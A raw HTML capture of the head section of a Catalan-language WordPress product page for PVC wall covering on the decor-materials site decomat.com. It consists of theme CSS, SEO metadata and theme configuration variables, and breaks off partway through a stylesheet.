

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/pvc-para-pared/
body_size: 33511
content:
<!DOCTYPE html>
<html lang="ca-ES" >
<head>
    
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<script type="text/javascript">var ajaxurl = "https://decomat.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style id="critical-path-css" type='text/css'>body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-logo,.preloader-preview-area{top:50%;max-height:calc(50% - 20px);opacity:1}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0;position:relative}.ball-pulse>div,.ball-scale>div,.line-scale>div{margin:2px;display:inline-block}.ball-pulse>div{width:15px;height:15px;border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}@keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}.ball-scale-multiple>div,.line-scale>div{-webkit-animation-fill-mode:both;height:50px}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;width:5px;border-radius:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}@keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:0;position:absolute;left:-30px;top:0;opacity:0;width:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2),.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}</style>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pvc per paret - decomat</title>
	<link rel="canonical" href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pvc-para-pared/" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pvc per paret - decomat" />
	<meta property="og:description" content="Pvc per paret" />
	<meta property="og:url" content="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pvc-para-pared/" />
	<meta property="og:site_name" content="decomat" />
	<meta property="article:modified_time" content="2017-08-16T19:03:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pvc-para-pared/","url":"https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pvc-para-pared/","name":"Pvc per paret - decomat","isPartOf":{"@id":"https://decomat.com/ca/#website"},"datePublished":"2012-06-10T12:35:17+00:00","dateModified":"2017-08-16T19:03:47+00:00","breadcrumb":{"@id":"https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pvc-para-pared/#breadcrumb"},"inLanguage":"ca-ES","potentialAction":[{"@type":"ReadAction","target":["https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pvc-para-pared/"]}]},{"@type":"BreadcrumbList","@id":"https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pvc-para-pared/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://decomat.com/ca/"},{"@type":"ListItem","position":2,"name":"Materials","item":"https://decomat.com/ca/materiales/"},{"@type":"ListItem","position":3,"name":"Revestiments","item":"https://decomat.com/ca/materiales/revestimiento/"},{"@type":"ListItem","position":4,"name":"Revestiment paret","item":"https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/"},{"@type":"ListItem","position":5,"name":"Pvc pour mur"}]},{"@type":"WebSite","@id":"https://decomat.com/ca/#website","url":"https://decomat.com/ca/","name":"decomat","description":"Material decoració","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://decomat.com/ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca-ES"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="decomat &raquo; Feed" href="https://decomat.com/ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="decomat &raquo; Comments Feed" href="https://decomat.com/ca/comments/feed/" />

<link rel="shortcut icon" href="https://www.decomat.com/wp-content/uploads/2015/09/favicon.ico"  />
<link rel="alternate" type="application/rss+xml" title="decomat &raquo; Pvc per paret Comments Feed" href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/pvc-para-pared/feed/" />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://decomat.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "3261";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://decomat.com/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "https://decomat.com/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "https://decomat.com/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1140,
mk_ajax_search_option = "fullscreen_search",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#f97352",
mk_go_to_top =  "true",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#f97352",
mk_preloader_logo = "";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts";
</script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://decomat.com/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdecomat.com%2Fca%2Fmateriales%2Frevestimiento%2Frevestimiento-pared%2Fpvc-para-pared%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://decomat.com/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdecomat.com%2Fca%2Fmateriales%2Frevestimiento%2Frevestimiento-pared%2Fpvc-para-pared%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 